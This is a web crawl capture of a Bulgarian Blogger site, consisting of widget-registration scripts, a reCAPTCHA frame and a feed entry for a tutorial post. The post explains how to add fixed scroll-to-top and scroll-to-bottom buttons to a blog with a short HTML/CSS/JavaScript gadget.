_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar1', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'Footer Widget (A)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Footer Widget (A)', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (A)', document.getElementById('Stats1'), {'title': 'Visits all the time', 'showGraphicalCounter': false, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.blogzablogove.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCFotjlD92XN-62lTVv9I0Ye-LUpiXrpNTNefjjAy970-fTWmmz9DuffOHPJxfQL4mBYGWlJmDom2rBWfJaDmGl-gYEUg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (B)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Footer Widget (B)', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Footer Widget (B)', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Footer Widget (c)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0440\u0435\u0436\u0434\u0430 \u0441\u0435\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (c)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0418\u0437\u043f\u0440\u0430\u0449\u0430 \u0441\u0435\u2026', 'contactFormMessageSentMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e \u0432\u0438 \u0431\u0435 \u0438\u0437\u043f\u0440\u0430\u0442\u0435\u043d\u043e.', 'contactFormMessageNotSentMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0435 \u043c\u043e\u0436\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043f\u0440\u0430\u0442\u0438. \u041c\u043e\u043b\u044f, \u043e\u043f\u0438\u0442\u0430\u0439\u0442\u0435 \u043f\u0430\u043a \u043f\u043e-\u043a\u044a\u0441\u043d\u043e.', 'contactFormInvalidEmailMsg': '\u0418\u0437\u0438\u0441\u043a\u0432\u0430 \u0441\u0435 \u0432\u0430\u043b\u0438\u0434\u0435\u043d \u0438\u043c\u0435\u0439\u043b \u0430\u0434\u0440\u0435\u0441.', 'contactFormEmptyMessageMsg': '\u041f\u043e\u043b\u0435\u0442\u043e \u0437\u0430 \u0441\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435 \u0434\u0430 \u0435 \u043f\u0440\u0430\u0437\u043d\u043e.', 'title': 'Contact the author', 'blogId': '5679362223549472533', 'contactFormNameMsg': '\u0418\u043c\u0435', 'contactFormEmailMsg': '\u0418\u043c\u0435\u0439\u043b', 'contactFormMessageMsg': '\u0421\u044a\u043e\u0431\u0449\u0435\u043d\u0438\u0435', 'contactFormSendMsg': '\u0418\u0437\u043f\u0440\u0430\u0449\u0430\u043d\u0435', 'contactFormToken': 'AOuZoY4sP59Mp0gEJaEKoZSCD-xVnp3SUw:1769011982170', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer Widget (c)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7XP5HEyPOZbk-QY8weLX-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011986201');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&start-index=3&max-results=1&callback=jQuery11100505467241170761_1769011977449&_=1769011977451
body_size: 5962
content:
// API callback
jQuery11100505467241170761_1769011977449({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2026-01-10T05:51:58.812+02:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-3748122761653134507"},"published":{"$t":"2024-11-27T03:30:00.000+02:00"},"updated":{"$t":"2024-11-28T06:06:38.606+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Бутони за придвижване нагоре и надолу \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s1600\/butoni1-min.png\" title=\"Притурки. Бутони за придвижване нагоре и надолу по страницата\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Обикновено блогове на Blogger имат начална страница с поне 6 публикации, което прави страницата доста дълга. Освен това, за да направим блога по-SEO оптимизиран, често пишем доста дълги публикации. И накрая, не е рядкост, особено в силно посещаваните сайтове, публикациите да получават много коментари. Следователно читателят трябва да превърта страницата много често и дълго, за да отиде до края или да се върне в началото ѝ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nВ тази публикация ще видим как е възможно да вмъкнете навигационни бутони, които могат да бъдат поставени отдясно, отляво, отдолу вляво или отдолу вдясно и които ви позволяват да се придвижвате отгоре до долу на страницата или обратно само с един клик. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EХарактеристика на кода\u003C\/h2\u003E➤Не са нужни външни библиотеки, така че кодът е много лек и не влияе негативно на скоростта на зареждане на блога;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще бъде възможно да изберете цвета на бутоните, в съответствие със дизайна на нашия блог; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Въпреки че представеният код е тестван само на платформата Blogger, не изключвам, че той може да работи дори на сайтове от различни платформи, тъй като не използва конкретен маркер на платформата; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В допълнение, бутоните използват изображения, създадени със системата \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/09\/css-sprites.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ECSS Sprite\u003C\/span\u003E\u003C\/a\u003E, която ще покаже ефект на задържане, когато читателят кликне върху бутоните с курсора;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Дори няма да е необходимо да качвате изображения на бутони, за да получите техните URL, защото аз го направих и ще ви предложа готови такива;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EБутоните изглеждат така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Изглед\" border=\"0\" data-original-height=\"127\" data-original-width=\"400\" height=\"126\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrfRXwlEFaR1qK63pIA-NdijXSBRiFVh6GyhYlCRXrI6XEKyWpuaQKwni4scU0HHzMh-Q-mXR0qKUz8izmUXikgnm6n5IDYdwr03dJhPxSzyaiuUsIbHQ40EvG41kv6LBfpfw7I8MMD8\/s400\/stile-butoni-min.jpg\" title=\"Бутоните изглеждат така\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nМожете да избирате между 5 стила на бутоните с различни URL:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid # 26C6DA;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguNt3_nuTvvCwkUxdKDHz5cIjZqoKV-MuFNGYkKqq8WCDKo9fkRzFHuepcF2eyboJ9QVMZ1PIsYW6ydXPwI1MN1uTdo-WZUm5z1vCPo4HOjTP7vZ8VWPRSHuX7coo54FEwUki8hxlIEuc\/s90\/updownblack96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfOFM3xFGM5YG8Kh5u7L76hTHXSk2RfLrHAChX0ST-KbvyLi1JVosIOA3vKdHb63m5OvTXj70Z0KJajtgsQnZOZ5B10SZm5v1SBmyG7QBErKigFTM1P7wUQAeHRgo3i8d2Mz9mB7A8wi0\/s90\/updownblue96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc97CJ7ltb3BFdQycAmEUZwjUMFCueCFLVNWEN7vw3blnGslIWRSqgKvCKPS7LjYQqHogRmGPvDHXKIvqo8CUG-HquUH9NdCepryy4Ei-y-6WCkS3yIEAvl3lvD2jmLmo0HoVfT5v9tjA\/s90\/updowngray96.png\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0cm; text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; background: white; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: normal; margin-bottom: 0cm; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehttps:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq27iJ4A3L7LtdI1NYiD3A1dbNM-a5KhNJjzbrmb11a96OaOc_UjyM4Bjd1zgeTZwrx4AP5IpA1LKdUzJsa32DRjzPy-RIkMAVHcFYz3Vomp7DNmiFW4NCSgK-d8aFaVcjdsXsnR_itB0\/s90\/updownred96.png\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВмъкнат по подразбиране в кода на притурката е първият URL.\u003Cbr \/\u003E\nИнсталирането в Blogger е много просто:\u003Cbr \/\u003E\nОтидете на Оформление ➔ Добавяне на притурка ➔ HTML \/ Javascript и след това в тялото на притурката, поставете този код:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div id=\"updownbutton\"\u0026gt;\u0026lt;script type='text\/javascript'\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nvar HIPCEI = \"\u0026lt;style type=\\\"text\/css\\\"\u0026gt;#updownbutton .updownbutton, #updownbutton .updownbutton div{\u0026nbsp;\u0026nbsp;\u0026nbsp; padding:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:0px;\u0026nbsp;\u0026nbsp;\u0026nbsp; border:0px;}#updownbutton .navigation_up_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:60px;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cspan style=\"color: red;\"\u003Eposition:fixed;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003Ebottom:80px;\u0026nbsp;\u0026nbsp;\u0026nbsp; right:8px; \u003C\/span\u003E} #updownbutton .navigation_up_down .navigation_up_down_up{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px -30px;}\u0026lt;\/style\u0026gt;\u0026lt;div class=\\\"navigation_up_down\\\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_up\\\" onclick=\\\"window.scrollTo(0,1);window.scrollTo(0,0);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_down\\\" onclick=\\\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;\/div\u0026gt;\";\u003Cbr \/\u003E\ndocument.getElementById('updownbutton').innerHTML=HIPCEI;\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nНатиснете \"Запазване\" без да поставяте заглавие на притурката и я позиционирайте в страничната колона. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНастройки\u003C\/h2\u003E➤Позицията на бутоните се избира чрез промяна в реда: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebottom:80px; right:8px;\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003Eкъдето се задава разстоянието в пиксели от долната и дясната страна на страницата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Можете да промените позиционирането на бутоните, като зададете разстоянието да бъде отгоре и отляво, като използвате маркерите:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E вместо \u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003Ebootom\u003C\/span\u003E и \u003Cspan style=\"color: red;\"\u003Eleft\u003C\/span\u003E вместо \u003Cspan style=\"color: #0070c0;\"\u003Eright\u003C\/span\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EСъс стойностите на тези маркери в примерния код бутоните ще се показват в долния десен ъгъл, за да бъде по-удобно на читателя, когато прочете последната част от публикацията или коментарите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Бутоните винаги ще запазват една и съща позиция на всички страници на сайта, защото в кодът позицията им е: \u003Cspan style=\"color: red;\"\u003Eposition:fixed;  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤URL адресът на изображенията на бутона трябва да бъде въведен два пъти в кода;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКак да изберете кой от предложените 5 URL адреса да впишете в кода?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЗа да прегледате предварително как изглежда съответния бутон, поставете адреса му на браузъра и натиснете Enter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВече имате инсталирани в блога си притурка Бутони за придвижване нагоре и надолу по страницата само с един клик. \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд. Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cdiv 